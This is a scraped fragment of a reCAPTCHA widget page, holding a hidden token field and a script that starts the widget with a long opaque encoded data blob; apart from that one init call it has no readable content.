<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="N7-Ex_nYz5xs6dl--9zTFQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22YsOUwogzQHzCnsOrwpDCr3/DpsOTw6bCkcKCaGRMaynCjyTClsK9NzjDhjTDoxbDuMOsw6RCwohUw43CjMK6wqfCusK9clnDpsKQw51WAhw5wokMJMO1BMKbOMKIwoNQwq/Dl8O8w7xNW8KCwrfDqS0EwoXDk8OcVcKOwrQ7fMOFd8KcPsOkccOfw4/Dtk7DpsKaHsKHVyXCnh/Dllo7wpl2w7vDmmzCqHrCscKPXcO7bwvDq8ODJ8KKXMOoJRzCkMOXwoLDolduKcOhHsKYw5DDgDPDtsO/wo3CgMK9RsK/w4TCgMO8w7HDvDQYAMKlQMOmHggsUsO8TB/DuSLDhcKOVsKJSsKOwprCkMKvEirCisKxwr/CvyFKw47Cs1A/dsOeXy5xwoPDrgXDn8KGw6XCqsOAw6g4JsO4wr3CvcKmGcOcwr82wrvDlsKKwo7Co8KTDhUwwq5wfEjDikDCvlXCtiDDukzDpcOATjcLw6bCokPDmEIlWQ3Cj8OoNcOzwr/CvsKdBMOJw73DnsOLw4hDVncmRGwIVQ8Bw4nDjcOUwo7DmHQiUQ4HwoDCog50XcOqR1psfsO6OV0TRjDCicOZwqwRPVLDgnbDlUfCuMOOVcOOw4kLdMOjw4LDpm/[base64]/CpHbCkywPwr3DjR3ClcOETHPCmcKedF7CkcKOA1pXw63DhMO/wrPDr8OfME0Lc8Ktw5heBX1iwrcZNMKLe8KAw7JqdMKPBAEpf8O5JMKaw6HChMODw40ReMKOKB/CpMOlKyXClsKgwqvCn2fCvMOwCVZHGsOjw6jDt3sjw6vCssOObcOdw4JSMsKvVWHCgMKswqXCqxbCsgQ/wrgbf19pwpzCuwFvw61Uw7PCncKxw7fDv8OaK1Y2wrBVwqBQKsKheEHCoxnClgt/w5vCosKMOsKSfHpswpdVwq3ChRUJZiYCOSRrwrDCn8KAGcO+wrDCncKkLhspEhtZGE3DqxPDjMOId2nChMOtPMK2RcOew60aw7Q0wqbCvklvGMOZwqEabMOAw5DCv8OoDsOheDzCsMKsFRjChsOsEcOUw5bDgmPCqsOVw5DDrlTCgwDCn3/DtzkWwp4Uw5Y2X8OhwrYDYhBxwp7DmDLDo8O3dcKuEFTDocK/w7nCgV0dwqkkQcOtw70Kw6ZFIMKMSsOmwptsGnMKAsOlw4dLb8KMw4TCqsO/HMKjFcODwp3CqGAmPxIGw6FLTFbDqibDomNlwqjDoUxsUsODw5DDssOnwoJ3w6bCh1FQGsKwCMK2wopxw5/Dg8O1wqHCu8KVw47Cl8OgR0PCrC5AfMKXP1hSfsOQMMKbwo7DqMOrQS3CsFzDswzCgiMRwpFaw4AaFcOPwoDDm1Y/[base64]/dH1iwr0zV8OTwqrCuXFEwpB1bR8+w6pRw63DmRgzbwFJw6B2RMOEVcKtwqzDu8K7w4Ehw5vClgbDk8OrwpYbccK9wp5IwqNoDmRhw4lZRMKFIDLDj8KyBsOkdMKrPcO2OMOtYDHCosO5SMOtw7Q9GzszwpDCvm/DvzjDpcKKIWbDrEsew7xQacK5w40tw51FPsKxasOWVgQdOBwJw6M0w4DCiz/DgFhFw77CmcOUdRI5TMKgwr3CjFl/w4sZZMOsw7bCmcKMwpXCnEnCl3tKeEVVeMKTGsK6c8OPdMKowrRiw6FPw4EGa8OYw7tRPcOndWNIAMOOwrApwqbCkw9tdn53wpJPwonCjWlMwo/DhcKHUXZAXMK6NX3DtSLCo8ORC8K0D0XDpUnCpsKRXsK/wodzwoLDpMKiMlfCrMO4UnFKwqh/XR7DkWbDgUzDvHPCqmVBw7Mjw7dyw6l/w4oawoLDt8Kyb8KbU8OMwqXCv8O7w45XWcOJQQLCssOfwonDrMK/[base64]/DrcOQw6jDuMK+w6vDv0zDkMKpKE3Cv8ORw5DDkMK4w7RvNHM/w4VGJ8KywrNtw4UhAcKgAgjDg8Kuw5bDrcOpwoXDvhpUw7gOB8Omw63DnSPDg8OnM8Ofw6V7w68Kw696woZwa17Dtkgtw7oBRMO8w7tTYsKbc8ODHRFLw7LDpyTCpX/[base64]/DhUQiHU7CvMOxZsO5wrFGw5/[base64]/DgRhlwrDCjBMOwrpfwo8uWA/[base64]/B8OPw4wCWMOlHylCwqk6OsOkwp4IwoEGwq7Csx0kw4nDgsO7w7XCg8ONdUcQGsKyHgfDoUXDoit4wpvClsKvwpPDhDDDvMK7OAXDqcKAwqTCkcOnYBHCqljCmUxGw7/DicK4A8KDdsKtw7p1wpnDqcOGwqdUw5/CrsKOw7vCgAzDjk9NR8OuwoMPeHvCgMKKw4/ClMOiwqnCi3XCpcOawonCrAvCuMKuw7fDpcOgw6VeHFhrCcO8w6Ebwrwic8K1QSRrQMKXNjXDhcKcdsOSwpXDh3nDuytSXTh2wq3DoXIKU3nDt8KEGhbDuMO7w7tMGkjCojnDs8O4w7sZw7/[base64]/Do3QTwoDDtRVUw6PDkMOIwohlwpvDq3LDnk3Dq8KabcKHdsOaw5Y0w6FGwoHCosKjbQ9EXwbCocKNw7V3w4rChCIwwqF7N8KDwpPDh8KRFcKkwqjDlMO+w7wSw5QqB1F7wr8IIgHCqgzDnMOmDg3CjUrDtSRBOsOTw7TDvnshw5HCk8KkBEJ/[base64]/wo4Qw7vDlsOkKgPCnELCvHTCtXLCucO+UMOLL8KiJG/DvcKLw7PCq8OvcsKBw73DgMOHX8KlHcK/e8Opw4ZdFcKaHMO7w7XDj8KawrwDwrRLwrwtw5M0w5rDscKtw47CpsK/RhsONF1MdVVnwoQEw4DDjcOtw6/Cj3DCrsOySQ4GwotzAGIJw6dKZGbDvDXCrykUwrB2w7sGwrN6w4EVwobDvxZ0U8Otw7LDlw9BwqnCgU3DtMKLWcKQw5XDi8KfwoXDnMOCw6LCp0nDiXRVw57DhEV6EsK6w6Q6woPDvgPCsMOyBsKVwoXDrMKhfsKOwotuJzvDhsODTgJROWA/[base64]/woIzwpoic8OAwozCn2rCqsOSIG7CmUMUVMKXcsKiOE7DhT3Ct2LCgnN+fsKKwq7DqGFVODIOUkU4AXBww4ltMhLDtnrDjsKPw4XCtGImbXzDvzdmJHnCu8O0w7E9dMKeDF8lwrxQaUt/[base64]/Do8OdwooQwq46PwErw5fDplfCl8K3wqV8w6TCuMOxZMOjwpRQwoRtw6XDv23DucOlMz7DpsOWw4vDi8OiTsKzw4FGwqkbc2Q7MTNXR2XDkS0jw5ATw7TDpsO7w4fDqcO8cMO1w7QfN8KTfsKBwp/ChnIOZBLCiV7Cg1rDg8K4worDi8K+wrcgw7sjc0fDuhLCjgjClQPDrMKcw6t/F8OswqhzZsKPLsOyCsOFw7/Cr8K+w4Fiw7JHw4PCmgYww5AEwqjDjChbe8OseMOGw4zDk8OAex4SwoHDvTN1VxNbPQ3DvcKfBsKlRAgaW8KtdsOZwrTDh8Oxw47Dm8KtQFPCgMOGccOfw77CmsOKJUbCsWQcw5DDrsKvejPCuMOqw5zChy/[base64]/CicKzwrPDrkQ3XsONw48bw7XCpsOZRWrCq8OUDEfDrw3Dsx0uw7DDhkTDrWzDm8OUEl/CpsKaw50uWsKiFBATLgzDvH8Swr17IEnDnGTDhMOVw6QPwrp4w7l6RcKHw6lCHMKMw60rXjNEw7zDiMOUecOUTWZkwrxKTMOOwrhJPwt5w4rDvMO4w5QfdWLDgMO5PcOEw5/CucKpw7/ClhHCrcK9BArDvl3CmkDDgD8wBsKqwp7CuxrCuGYVZyHDrAYZw7LDvMOfCwYkw5F1wp04wrTDj8KGw7QLwpYuwq3DhMKHJsOtQ8KRPcK3w77CgcKUwqQwdcO1RH1Jw5jDtsKZTQsjWmp4OlNpwqrDl2MuDlgfcHnCgivCjUnDqFU/woLCvj0kw6XDki7Co8O7wqcoWTdgL8KuexrDssKcwoZpRj3CmG1qw6zClcKkR8OZOivDhSFWw6JcwqI+LMOvD8ORw7/DgsObwoghBCRLLUfDkBbCvBbDjcO/[base64]/ChFHDkTUBw7PDpC7CgxQoekzCkWFKwq3DnMOQw7PDqy0Qw7jDnsOgw7jCjAc/OsKzwqVlwodOLsOdZSTCssOxM8KTUFrCnsKpwokLwqkiGcKewrHCpUwsw6/Dr8OBcxfCqQZgw6tUw43DlsOjw7QOw5jCqGYCw6g6w6c3MWrClMOQLcOKGMKvMMKZX8OpPTMldShkYU3Cl8Ozw5bCn11awptZwo3DkMOzWcKTwq/[base64]/[base64]/[base64]/Dt8KKdBHCkHHCtR8kwoLChjBzB8K8FRFueRQQwrzCusKzeUdTRjLCi8KYwohOw77Dm8K+ZsOxTMO3wpbCqi0aLR3DjnsNwrgKwoHDoMOkaGlkwr7DhBR3w6bCgcK9GsOnYMOYai5owq3CkG/DjwTDoWNXBMKyw4xGJCk3wocPUCjCm1BJK8K5w7HCk1s4wpDCrgPClMKawq7DrBvCoMKwOsKGwqjDoBfDisO8wqrCvnrCsRlywpgSwrM0HAjCpsOzw63Cp8KxdsOlRhzCicOrZjQYw7EsYBXDui/Cn1kTMcO5Q1zCsX7Cn8OUw47Ck8OdbzU1w6nDlsO/wpoTw6Zuw6/DlBvDpcKRw4Z2wpZ6wqtPw4VrEMKOSmjDpMOxw7HCpcOkG8Oew43DnzRRQsO+L1nDmVNeWMKJCsOvw5lKfn8Iwrlowq7DjMOGWHDCr8OBDMODX8ONwoXCiXF6Y8Ksw6lcCG/[base64]/[base64]/ecOADS7Cmix+w7ACwoLDsiVzwpnCk8K4wrzDlAYOdMOaw6cYHUd5wopHwrxOeMKiccKxworDuDkuHcKVD2vDlQIrwrMrZFXCu8Oyw5ULw7nDo8KMJFkOwotTdwMpwrZdIsObwp5pa8Okwr3Ck01QwrfDhcOXw5Q9UidtN8OHfClLwrxrOMKow7nCosKWw6I/wobDpGtBwrtQwoFXTxgsIMO0BGvDpTXCkMOrw4AMw4NHw5BRcVpeCMKgEQzCq8KAS8OEelhDUmjDlllVw6DDhwJWW8KSw5Y1w6N9w4MJw5BPU2E/M8O7c8OPw75Swpx5w7rDh8K1PcKTwqlkdyVKcsOcwqtDKFEIbiFkwqHDg8OXOcKKF8O/[base64]/CvcKRw5XDp2FsJ8OIw6HCtT5SwpdxAHQOwrAnOkLDsmAUw5JScUplwqDDhkErwrUYFcK1UwvDqFzCkcOVwqLDt8KAacKWwpY/wqLCpMKSwrdgMsODwr/CncKROsKAYwHDusOZHB3Dt2JvLcKnw4LCmcOka8KRdMKQwrLCpU/CpTbCshvDoyLChsOaLh4Ow5c9w6fDrMOhI33DgSLCsSkBwrrClsOLL8KKwq0nw7Niw5LCpsORWcO3F0PCjcOFw5/DmB3ChEHDt8K0wo4wA8OCFEwcS8KRJsKOFsKsBUk5F8Oswp4xT3/CisKJSMOBw58ew603aGx7wp9FwpfCisOgX8KPwpI0w5bDoMKrwq3DvF8odsKDwrHDo3PDpsOHwp0/wrp9wrLCscOLw63CnxRYw6ttwrVdw4fDpj7DoHhIaFpfMcKrwoEUXcOCw4zDjW/DgcO3w68ZRMK4CnXCl8OwXQ82fVwcwq1Zw4ZYdUHCvsOzWEzCqcKIamJ7wotXLcKTw6LDk37DmlPCnwnCsMKDwp/CoMO2RcK7TWLDkkdzw4AJQMKiw6Itw449F8KGKS/DqsKNQMKXw6fDuMKCdV0EKsKSwqzDnEdqwo7DjW/ChcOuMMO+EQ/DojHCpD7DqsOADGbDpCArwo1wP3UJLsKFwrk5XsKKw7rDo3TCsWDDrcKywqDDuDJQw5rDoB5aFsOewrzDozjCgyUvw7/[base64]/Cm1/CjsKCOcOWwovDuifDrjwobMONSQppEcO8w6VHw4YSwqDCicOICXVxw6jCjHTDrcKbTGR3w5nCqmHClcOZwrrCqFTCvUQVNGPDvDcKIMK5wozCjTPDjcK5Q3nDqEBWIXIDdMO7cT7Cn8K/w4BAwr4Kw55PGsO9wrPDhsOuwoTDiB/Cn0k4f8KKFMOcTnfCk8KIOAQPVcKrAmBQHRPDqcOTwrXDjXXDu8Kjw5cgwoMzwoUmwo0bTm/ChMOHGMOAEMO+AsKtTsKhwqY/w41FamcCTBNsw5nDj1jDn2RewqzCnMO1bX8cOgrDnsKsHBNhHMKzMh7CssKyFzwhwpNFwpbCncOrYkrCoTLDo8KQwoTCosKhNTnCmk/DiUPCn8OgEFDDlkY3Cg3DqysSw5DDjsOTcSvDugR/w5XCr8Ksw43CgcOmQ1oUJTk8IMOcwrV1CsKpOmBiwqEVw5zCjW/DrsOUw4xZXnJWw511wo5qwrLDuk3Cs8Knw4Muwq8Hw4bDu1RBJEbDkwvCg0peYg0/UMKxwrszTsOLwp3CssKwFcOLwoXCoMOcLDp9NhLDjcOAw48SaBnDonY9ISwOKcOTDH3CksKiw6s8fzdDTVHDoMKgLsKjLMKQwpLDucOtBlTDt0XDsD8Lw4bDpMOdRWfCkzQoSXvDgQZ+w6coO8K+AB/Dn0bDpMKcdl05H3jCtQYQw7w0Vnkswrx1wr1hbWLCp8OVwq3ClHsyZ8OUMsKzZcKyZn5LP8KVHMK2wq48w6zCpwdgFT/CkQoSCcOTEm1afD4MBDM2ChXCu2nDuWnDlzciwrsEwrFMRcKuLFMyKMK5w7nChcOMw6LCgnpxwqoAQ8K1csONTlPCplVew6kNHGzDrlvDg8O1w7LDmXV5VDTChzdBZ8KJwr5BKA9mVWUUSXwUN3bCpmzCvsKtBm/ClCvDmwTCgSvDlDXCnhHCjzXDrcOuJcK9O0bDqMOJbUVQLiRtJyXCtTxsUQFQNMKywpPDvMKSQ8KKMsOmCMKlQSUXfXlYw5rCucOrZB1Fw5zDp0PChcOgw57DlHbCvUxEw5VHwrJ7GMKhwp7ChlMowo3DrX/CncKEd8OPw7QmNcK4VCplUMKgw7g9wpTDhxbDk8OIw6HDisKXwoY2w6vCuWbDm8KUNsKPw4rCocOawrTCom7Dpn84dQvCnTYzw6Iow67DuAPDvsKuwonDhxkBHcK5w7jDs8OyHsOVwq85w6/DlcOCwq3Dk8OCwofCrcOGOD54XmMqwqxkJMOGc8K1R1FPAGVcw4TDgsOmwrd7wpPDsTAQw4Y5woTCuyHCriN9wqfDqyXCrMKFXAdxc0fCv8KeVMOXwqc/asKKwp3CuzvCucKyGsOfMAfDjhcowr7ClgbDihcAb8KKwq/DkSXCmsOaOsOUSkNFWcOCwrl0Ag7Cu3nCjS9yZ8OwE8Odw4rDqybDscKcRDXDiXXCsW1gJMOcwqbCvFvCtCzCiwnDiXHDnz3CrB5hXDPCncO2K8OPwq/CoMK6RwwVwo3DrsOlwrFsXB4gb8KOw4Y8dMOdw59Kwq3CpMKrHmgNwqDCszgNwr3ChgJHw4kmw4ZucXLDtsOtw6DCgcOWcTfCnAbCmsKXM8KvwpltCzTDlFbDmlcNH8Onw7ZqZsKgGS/[base64]/DojDCoMOUMjoBw4/DocKSwrDCvMOAwoY6wr4Xw6wcw7ZFwr4YwovDvcKGw7ZCwrp8b3XCucKDwpM+w7xsw5VHF8OuOMKjw4jDisOKw7cGPQrDt8Ogw47Dun/DicKawr3Ck8KNw4YKa8Oic8O7RcOVVMKDwpYTX8KPcwVSwofDj1MQwpphwqbDqkHDqcObZsKJOgfDqsOcw6nDqTAAw6k6NAMtw6wzdMKFEcKbw7RTJwZewoNNOB/CqFZsacOCThE0VcK0w4zCqSFybMK+dMOdTcOmMWPDqEjDn8OjwoPChcOpwqDDvcOmFMK8wqMAE8O5w5Q6w73CozYTw45Gw4zDjzLDgA4DIMOAIcOkUBdtwqIjasOdT8OheyEoAHDDul7ClWzChEzDjsOyccKLwovDmlMhw5EFUsKgNyXCmcKKw4QHbXlFw5w/wptyQMObw5ANK2/DiBgVwoJswogMVGYSw4fDoMOkYlzDpArCn8KKXMKfG8KOIlVtL8KTwpHCpMKPwrR7G8OHw5xnNxpNUR7DjMKnwohnwoobMsKWw4QHFgN8AxvDqg8qw5PClsKfw6PDnVdUw74wXgXClsKCegN0wrXDssKDVyV/N2zDqcKbw5EYw7bDuMKbKX8XwrIfVsOheMK4XyLDgzkXwrJywqbDu8KiF8OgURUww5XCtmtEw7nDv8O2wrjDvGEhJ13Dk8K2w4xmHisRFMKnLywpw61KwoQsfVLDo8O9G8O/wod9w7AEwqo6w5kXwr8pw6/Do2bCknwmJ8ONBEYLZsOOMsK6IBTDn2sQBlV3AzI7UMK4wr9qw7E8w4LDlMO/[base64]/[base64]/[base64]/w44jZMOaw4Zkc8OhacO/w4gwfsKOIcOgw6DCgXh0wosfb1TCpEXCicKdwqDDrjYOAHLDmcOAwpopw7XCl8KKw5TDi0DDrx4ZARp/O8O/wrUqR8OPw4TCg8K/[base64]/[base64]/CrMKHw5zDnMOgwqXDicOGwr/[base64]/CpWTCligWWwLCjcOUw4h7w5BmwpJswqJaTR3ChyfCicKDX8KIf8OuTjY2w4TCgmdQwp7Cj1LCo8Ord8OKWwDCtsO/wrjDqsK2w7cuwpLClMOcwrrDrlJiwoVpEVrDpsKTw4bCn8K/ai8oITg7wo0CPcKLwp1dfMOYwpbCsMKhwrfDisO2woZ5wq/CocKjw7xBwrsDwr7ChS1RXMOlZBJZwojDp8KVwrt3wp4Gw5/[base64]/GcO1w5/CiUo/KG3CrxzCjRQVTcKPwqRRXnsWaTrDlcK3w64WG8KseMKkfiNRw69owoLCsQjCjMKiw4XDscK5w5PDpCY/wrnDqkZvwqzCssKZaMKRwo3Cn8K+eRHDpcKHCsOqCMKfw5MiP8OkaVHDp8KwCibDpMOIwq7DhMO9NMKlw5bDkVjCscOtbcKJwqMFAiXDp8OuN8OGwqh8wq1gw6oyMsKYX3Uowpt3w6gASsK/[base64]/Dh8Odw6bDs0NLIcOgwpbDl8Ozw6saDBIBZsO3w7nDtEAswrZVw4HCq25fw7nCgD/Dh8KTwqTDicKFwpvDjcKhTMONOsO0BMOsw7xZw4w1wrFHw7fClMOOw4IXe8KvczPCszzCiTrDusKBwoHCvHbCusKkejR0YX3CvDLDv8OfBMKhSXrCgMK4I1gtXcKUX0PCqMKPHMOww4dka0Azw7XDscKvwpfDoCdhwp7DpMK3P8K7P8OeVSrDs0lCdB/[base64]/CosKZwrxYasKwPgvDqCzCnMKiw6M/WsO3w45IR8OWwojCtMKKw4nDnsKvw5tJw7smRcO0wogPwr7CrA5GA8O3w4/ClDtgwpLChsOAARZFw78lwrHCv8Kswp08IcKxwqwlwqrDssOwUMKQAsO5wooSGgDCtsO4w45+EhXDmjXCsCcJw4LCv3Q3woHCscOGGcKjJhMxwoXDmcKtDVXDi8O5ImnDo2nDrC7Din4mUMO3NcKCYsOxw45mw6s/w6fDj8KLwoPClBjCrcOPwpI5w5nDnF/Ds15hEAhmMGXCg8OHwqxfB8OHwqp8woItwqYrX8K5w6HCnMOKchRNP8OCwr5fw47DiQhnNsKval/Cg8O1GMKaf8OUw7YQw4wIdsKFPMOoV8KbwpzClMKJw7LDncK2BTTDkcOLwr0PwpnCkgwBw6ZqwovDrjc4wr/[base64]/Cq2PDgRHDtBkJwoLCl8K/YHwkwpVkw7vDv8OVw5EbMsKnXcKpw7ccwo1WSMKgw63CvsO6w5peRsOEHA/DvmrCkMKeS03DjzpNHsKIwpkOw5HCrMKxFhXCty14MsKoOMKaDFhhw5QsQ8OLOcOEFMOfwq1yw7t5XsKTwpcMDi8pwqxpb8O3wo5Yw6kww6vCgUY1GsOswoldw79OwrnDt8O8woTCtcOcVcK1ZAoiw6trScOowoLCjlfCrMK/wpDDusKiFgLCmxbDu8KobMO9CW0JAUQfw7/DlsO3w4JawpZgw7sXw7IzBgNZGnVcwrXCizMfA8K0wqXDu8K+Z3jCtMKneWICwpprFMOHwrbDr8O2w49XIUdMwqxrasOqCynCn8OCwpURw4/[base64]/Cn2BCwrUmFcO/[base64]/CjU7DpsKXUR7ClEzCvBJvenvDg3NGGcKqP8OdMDvDqkzDhMK1w7hgwr0mGgLCicKzw4oFBXvCoxfDsXVkGcO6w5rDgA93w7nCnMO9KV4uwpvCi8O1UlvCvW0Qw6JFe8KQQcKbw6fDsGbDnMKWwozCpMK5wppSfsOdwpHCrDdsw4fDjMKEYyjChw8mHj/CsAfDnMOqw45HEhLDiWjDtcOjwpo6woDDjmTDuyECwo7CmSPClcOuRVwhOGDCnSTDu8KiwrjCtsKoW3bCsyvDg8OmSsK/[base64]/[base64]/DuiDCpMOQw6XCqSdSwoTDoxzCk8K6YsO1w6rCsxBpw6lIMMOhwppgLUvCn0tnccOqwpLDtcOfw5rCi198wq5teHbDhT/DqUjDhMOEPx13wqDCj8KnwrrCvcOGwp3Ck8OUXBTCosOcwoXDll0KwrjDlF7DkMOpYMKXwpfCpMKRVD7DnELCocKaLsK4wrHCp31dw7vCvMOiw7tmAMKPQFLCtcKlMFdew6jCrzVEb8OLwplpQMK1w4lXwownw6kSwq0sVcKgw7zCp8KWwrTDnsKVE0LDsm3DgE/Chh5Qwq/Cvxp5TMKiw6BJZMKPHCcYIj91CsOmwpDDpcK7w7vDqsK1VcOfN3w8P8KOV1UUwrHDmMKKwp7ClsKmw58vw4htEMKAwpXDoA/[base64]/[base64]/ZcO0wrB3ecOTw4HCsRI3w7PCh8OAPCXDlhHCusKGw4zDnhjDkFgjUMKcCyDDjXbCp8OVw4YCWsKGcCgYbMKNw5bCtDfDksKdAMKBw4nDsMK8woU4AWvCoFvDjH4fw6Z7wo3DjcKgwr/DpcKMw5bCoih2RMKSV1AtYmrDqmMAwrXDtFfCsmLCmcOhw65Ow4kaPsK6I8OfTsKAw7xjBjLDvMK1w5d7TsO7RTTDrsKpwr7DgMO3CgnCoAEoVsKJw5/Dh3XCgXrCqQHCjMKmaMOFw4V6e8O8MiVHAMKNw6jCr8ObwrRDfUTDt8O2w5jCvGbDjT3Djnw7OMO2dsOWwpfDp8Obwp/DrHLDucKcXcK9M0TDvMOFwpRaQTLDsBHCtcKbZFYrw5sMw54Kw4sKw6jDpsOtVMOrwrDCoMORWjoPwo0cwq4VMMOcI0tFwo8LwqTCu8OzIwAcA8Oew6/CkMOGwq/CpTEpG8KZDMKBRRkeV3/CnU0Zw7PDi8OHwrnCmcKFw6HDmsKowog2wpHDrElywqM7HAdKRMKpwpXDmj7Cnj/Crjd6wrDCgsOOPHrCiwxeWA7Cnk7CoF8gwoNYw4HDnsKNw7XDsknDgsKTw7LCssO7w6RNN8OnBMO7EmFRO2AYZcK1w41iwrBgwpxIw4AUw7NBw5Aqw67DtsO+Hi9EwrVaewrDmsKIGsKqw5XDqMK5e8OHNCfChhHCtcK+XV/[base64]/DjVTCpcO7KXLDtWLCiMOpFsO/TcKvw5/[base64]/Ct8Osw6lAYMKsw57DoBjCjMOSwrvCvQ5dwq1yw47CrsKXw7rCnE/[base64]/Qw7DuCPCmsK7AsKfaz3Clkd/ScKtwqpBw7l7wqTCnsOpwrrCjsKHC8OnYRHCpsO9wqrCpEVJwr4yVMKHw5BUUsOVAlTDuH7DojUbL8KfbXDDjsKqwrPChxvDjDnDocKNf2x/wrjCtQ7CpmbCkxB1EMKKYsKwCVrDoMKgwo7DgMK/LxzCmjYsI8ODSMOuw44lwq/Cm8OmL8Ogw6LCjzPDoQrCnEJSVsKgU3Ajw43Cnl9qV8O3w6XCgHjDuDIawox0wrkkU07CtxHDqGzDuhXDtwXDlDPChMO9wok7w4R1w7TCr1tlwo1XwqHCtFXCqcK3w5LDmMOjSsO2wrtFIhx1wozCvcOzw7MUw5zCn8K/HiDDoCHDoWbDn8OjZcOtw6B0wrJ4wqRpwocrw4QRwrzDl8KjbMK+wr3DqsK6VcKabMKrP8K0IMOVw6zCoV86w6EYwp0Nwp3DpivDuGXCsVbDgGXDviTCihIgXVgFw57DsznDpsKBNzYSfwvDjMKcYiDCtgvDgg7DpsKew6jDrsOMKF/DsUwXwoM7wqVWw7NLw78VZcK2UUxIAQ/CvcKOw6gkw7oKVcOawqF+w7jDr1fCoMKsbcKhwr7CtMKcKMKOwpfCl8ODWMO5SMKGw6/[base64]/ChR/CrX3CpSkKcsKHwo0bw60wD8OZwqzDmcKaUG/DvB0pNSjCt8OBdMKXwr3DiljCpyMOP8KPw7htw6x2Gigfw7jCl8KPfcOwb8Kpw4ZVw6zDuEfDrsO/IRDDk1rCr8Oiw5l1MzbDv3xZwqgtwrMtOULDl8K1w4IlaCvDg8O+FTnCgE0WwqPDnT/CqErDrygmwrzDiUvDqBtnNH03w5rDlgDDhcKVMwg1YMKQXwXDusOPwrDCtRPDnMKSAG9/w4EVwoJdcXXCgQnDncKWw7Y1w4nDlwnDsF8kwp/DvzseMW4Aw5kkwr7DpcK2w5oOw7gfRMOKTSIQIykDSmvCu8Oyw7IdwoJmw5HDkMOqa8KwW8KWKF3CiVfDsMONMAscA0JVwqdNQDzCicK8Y8Opw7DDhW7CsMOYwpLDn8Kqw4/[base64]/DvMOaw5tQMcKGfkrChHHCmcOaw47DucOabQjCicKBNjDCoHFURcOPwq/[base64]/Cq8OqfcKtw7Rzwo/[base64]/CnW88P8K+wpjDjMKtaUQtwpTDqsOyTsOWwozDsQrDlll+aMO7wqDDsMOuJMKDwqJVw5pPFnXCs8O2MDx9KDzDkVnDjMKnw4rCg8Knw4rCucOvZ8KTwqbDnj7CmA7CmFwywqTCssK7YMOrUsKgWV5ewqU/wqJ5VAHDo0puw6zCsHTDhG5Mw4XDm1jDlgUHwqTDpiZdw7ZVwq3CvwzCvmECw7/CmHl0NX5vdwbDiTl4JcOkSwXCnsOgS8KNwrl+E8KqwoHCt8Oewq7CtCzCh3oKLCczKy8yw4TDrjpeTTrCu3JDwo/CksO7wrdcEsOkwp/CqW0HO8KYDRjCg33ClmAywobCm8K7NTVHw5vDqRLCtcOMMcK/[base64]/DqQM9w7XCqCrDpMKQNMKRMkbDm8KYw6HCuCnDpyAlw47CuyIQCWcWwq8SMMO+G8K1w4bDhGLCj0DCrsKJS8KwPllJRkxVw6rDgcKBwrHCkEdEGFfDlUh7F8OfekJGQSPClErCljxRwoo2woxybsKzwqE2w6k8wq89VMOHUHxtQg/CvQ/CnTsrahk6UxrDqsKOw485w6TDk8OWw5lewqfCq8KLHDdhw6bCnCjCrH9gTcKKXsKnwrnClMKtwr/CscO4Sk3DhsO4UnTDpjp5SGtuwq9Mwok0w7LCjsKkwrPCt8KMwroPTBDDmEMVw4HCg8K+JyltwppQwrlFwqXCscOXw6HCrsKtfy8Uwro5wrQfbCLCo8O8wrUBwrs8wrlVahzCscKNLjU+MTDCtsK5K8Ocwq/DgsO9TcK7w6QLE8KMwocuwoTCgcK2fmNgwr4hw7QlwrkIwrjCpcKYc8Olw5d0Vg7Cp04ew48KLBIFwqgOwqHDmsOjwqTDpcKew6UFwrBNFXnDhMKGwozDqE7CscORScKOw4jCtcKoVcKXO8K6SgjCosKqSy/ChMKpHsO+NTjCh8O/eMOEw4lsRMKkw4fCmC5GwrMfPS0QwpvDhlvDv8O/wqzDrsOeGSBhw5rDm8KYwqfDvSLDpyQewrIuacK6ccKPwo/[base64]/VcKiIiZ1w4tsB8KyVAPDr8OZwovCsAxtYcKxU08Dwr0fwq7CgcKFL8KuZsKIw61awqnCk8KCw5/[base64]/[base64]/[base64]/CmmvCqcKtwrsXbMKNGMKOwprDp1jDosOhwrwDwo4nPcKtw7YSdMOKw5DCn8KRw5DChG7DgMKPw5oQwq5EwodlUcOrw6tZwr/Cvg1+JGDDsMONw5k9ejAfw53DgC/Cm8Kiw7oPw77DqmjDgCpKcGbDlnrDr2QZEkHDmS3Cj8KvwrfCg8KFw4EVSsO5f8OPw6jDjADCv07ChVfDqhfDoHXCm8OSw75pwrJyw4JITB/DkcOqwrnDsMKFw7XCnnHDksKbw7pNJzANwrYjw4k3Wh/CkMO+w50rwrg8YkvDo8KleMOgbgd/wr5eEkzCgsKjwqjDocOEG0XCtC/CncOfe8KqMMKpw7XCoMKdWUNKwprCg8KVCMKGRjjDuj7CncO6w78FYVPDqD/CgMOKwprDtxspTsOdw6MDwrp3wrEnORx3GU1Fw6/DsUQ6N8Krw7Nawo02w6vCsMKEw5PDt0A5w45WwpIlKxFGwo1Tw4c6woTDtEoIwqTCgcOMw4NSTcKXZ8K9woQ4wqHCrCXDucO2w53Dp8Ktw6sMTsOiwqIlSMOZwqTDvMKmwoFOSsKTwoVJwo/CjXHCusKVwrZVBcKKe2JMwrjCgcKgXcKqbkRjSsOuw492WsK/YcK7w4gLMR4RY8OnQcKQwp5gD8OaVsOnwqxNw5rDgQzCpsODwovCqkfDuMOyPEjCoMK/IcKXJcO8wpDDowh8J8KNwoXChsKKL8OSw7lVw5rClgskw6slbcO4wqjCrMO8XsO3H2HChV8DKiUzSTTDmjfCiMK1PVsTwr/DkmlxwrvDqcOSw5fCp8OXAlHDuyLCsl/CrDERG8KEdi5+w7HCicKdNMKGEzxfFMKlw7EHwp3Dp8OLRsO3UnXDjA7CksKiN8OqBcKew5YMw7jCoj0/ZsKuw60WwqdJwolbw7lkw7QJwqTDlcKjQTLDr297RwvCtFbCkDocQCgmw5Mrw6TDsMO+wqloesOqLA1UP8OPGsKSRcKjwqJMwplUA8OzAUcrwrXDk8Ocw5vDnglVV0nCiAA9CsKIaHXCuwPDt2LCiMOuZMKCw7/ChMOXZcONXmjCrsOKwpdVw68cZsOUwonDhGLCrMKrQC9RwoIxwpXCjDrDnjnCuRcjwpFRNTfCh8O8wqbDhMKjUsOswpTCkwjDsD5KTQbCjBUTL2YmwoPCk8O0e8Kgw5Asw7nCnj3CiMO0BQDCk8OtwojCgGR0w5Jlwo/[base64]/F8OEDcK8EGXDqyPDsMK/w7jCvcOsw6B9wqPDu8O+w4LCssO8V